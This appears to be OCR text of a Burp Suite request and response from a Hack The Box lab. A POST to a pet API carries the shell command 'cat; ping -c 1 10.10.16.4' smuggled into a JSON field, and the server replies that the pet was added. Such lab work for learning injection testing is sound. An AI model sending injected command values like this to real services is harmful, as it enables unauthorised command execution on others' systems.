 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/games
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 53
11 Connection: close
12
13 {
"name":"test",
"species":"cat; ping -c 1 10.10.16.4"
}
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Nov 2021 17:06:05 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully